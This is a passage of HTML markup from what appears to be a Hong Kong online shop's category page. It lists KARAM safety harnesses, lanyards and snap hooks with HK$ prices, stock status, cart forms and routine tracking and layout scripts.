                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3914,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3914","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="ANEX AQH-S2"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/product/3914/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3914">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="zgLGMOC3SVPVFgwi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3206"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/karam-pn10-pn10s"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3206">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/k/a/karam_pn10s.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="KARAM&#x20;&#x5168;&#x8EAB;&#x5F0F;&#x5F8C;&#x6263;&#x5B89;&#x5168;&#x5E36;&#x20;PN10&#x2F;&#x20;PN10S"/></span>
</span>
<style>.product-image-container-3206 {
    width: 300px;
}
.product-image-container-3206 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3206");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3206  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/karam-pn10-pn10s">
                                KARAM 全身式後扣安全帶 PN10/ PN10S                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3206" data-price-box="product-id-3206">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3206"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$119.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3206'] = {"item_id":"KARAM PN10\/ PN10S","item_sku":"KARAM PN10\/ PN10S","magento_sku":"KARAM PN10\/ PN10S","magento_id":"3206","item_name":"KARAM \u5168\u8eab\u5f0f\u5f8c\u6263\u5b89\u5168\u5e36 PN10\/ PN10S","item_list_id":"2","item_list_name":"Default Category","price":119,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":4};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3206,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3206","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3207"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/karam-pn11"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3207">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/k/a/karam_pn11_1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="KARAM&#x20;&#x5168;&#x8EAB;&#x5F0F;&#x5F8C;&#x6263;&#x5B89;&#x5168;&#x5E36;&#x20;PN11"/></span>
</span>
<style>.product-image-container-3207 {
    width: 300px;
}
.product-image-container-3207 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3207");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3207  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/karam-pn11">
                                KARAM 全身式後扣安全帶 PN11                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3207" data-price-box="product-id-3207">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3207"                data-price-amount="156"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$156.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3207'] = {"item_id":"KARAM PN11","item_sku":"KARAM PN11","magento_sku":"KARAM PN11","magento_id":"3207","item_name":"KARAM \u5168\u8eab\u5f0f\u5f8c\u6263\u5b89\u5168\u5e36 PN11","item_list_id":"2","item_list_name":"Default Category","price":156,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":5};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3207,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3207","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3208"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/karam-pn12"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3208">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/k/a/karam_pn12_1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="KARAM&#x20;&#x5168;&#x8EAB;&#x5F0F;&#x524D;&#x5F8C;&#x6263;&#x5B89;&#x5168;&#x5E36;&#x20;PN12"/></span>
</span>
<style>.product-image-container-3208 {
    width: 300px;
}
.product-image-container-3208 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/karam-pn12">
                                KARAM 全身式前後扣安全帶 PN12                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3208" data-price-box="product-id-3208">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3208"                data-price-amount="178"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$178.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3208'] = {"item_id":"KARAM PN12","item_sku":"KARAM PN12","magento_sku":"KARAM PN12","magento_id":"3208","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN12","item_list_id":"2","item_list_name":"Default Category","price":178,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":6};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3208,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3208","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3209"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/karam-pn23"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3209">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/k/a/karam_pn23.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="KARAM&#x20;&#x5168;&#x8EAB;&#x5F0F;&#x524D;&#x5F8C;&#x6263;&#x5B89;&#x5168;&#x5E36;&#x20;PN23"/></span>
</span>
<style>.product-image-container-3209 {
    width: 300px;
}
.product-image-container-3209 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/karam-pn23">
                                KARAM 全身式前後扣安全帶 PN23                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3209" data-price-box="product-id-3209">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3209"                data-price-amount="250"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$250.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3209'] = {"item_id":"KARAM PN23","item_sku":"KARAM PN23","magento_sku":"KARAM PN23","magento_id":"3209","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN23","item_list_id":"2","item_list_name":"Default Category","price":250,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":7};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3209,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3209","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KARAM PN23"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/product/3209/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3209">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="zgLGMOC3SVPVFgwi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3210"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/karam-pn24"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3210">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/k/a/karam_pn24_1.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="KARAM&#x20;&#x5168;&#x8EAB;&#x5F0F;&#x524D;&#x5F8C;&#x6263;&#x5B89;&#x5168;&#x5E36;&#x20;PN24"/></span>
</span>
<style>.product-image-container-3210 {
    width: 300px;
}
.product-image-container-3210 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/karam-pn24">
                                KARAM 全身式前後扣安全帶 PN24                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3210" data-price-box="product-id-3210">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3210"                data-price-amount="260"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$260.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3210'] = {"item_id":"KARAM PN24","item_sku":"KARAM PN24","magento_sku":"KARAM PN24","magento_id":"3210","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN24","item_list_id":"2","item_list_name":"Default Category","price":260,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":8};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3210,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3210","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3211"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/karam-pn206n"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3211">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/k/a/karam_pn206n_2.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="KARAM&#x20;2&#x7C73;&#x9577;&#x5B89;&#x5168;&#x7E69;&#x20;PN206N"/></span>
</span>
<style>.product-image-container-3211 {
    width: 300px;
}
.product-image-container-3211 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3211");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3211  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/karam-pn206n">
                                KARAM 2米長安全繩 PN206N                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3211" data-price-box="product-id-3211">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3211"                data-price-amount="146"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$146.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3211'] = {"item_id":"KARAM PN206N","item_sku":"KARAM PN206N","magento_sku":"KARAM PN206N","magento_id":"3211","item_name":"KARAM 2\u7c73\u9577\u5b89\u5168\u7e69 PN206N","item_list_id":"2","item_list_name":"Default Category","price":146,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":9};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3211,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3211","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KARAM PN206N"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/product/3211/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3211">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="zgLGMOC3SVPVFgwi" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3212"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/karam-pn112"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3212">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/k/a/karam_pn112.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="KARAM&#x20;&#x5B89;&#x5168;&#x6263;&#x20;PN112"/></span>
</span>
<style>.product-image-container-3212 {
    width: 300px;
}
.product-image-container-3212 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3212");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3212  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/karam-pn112">
                                KARAM 安全扣 PN112                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3212" data-price-box="product-id-3212">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3212"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$55.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_3212'] = {"item_id":"KARAM PN112","item_sku":"KARAM PN112","magento_sku":"KARAM PN112","magento_id":"3212","item_name":"KARAM \u5b89\u5168\u6263 PN112","item_list_id":"2","item_list_name":"Default Category","price":55,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":10};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":3212,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"3212","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KARAM PN112"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2JyYW5kL3BlcnNvbmFsLXByb3RlY3RpdmUtZXF1aXBtZW50L2ZhbGwtcHJvdGVjdGlvbi1pdGVt/product/3212/"
                                              method="post">
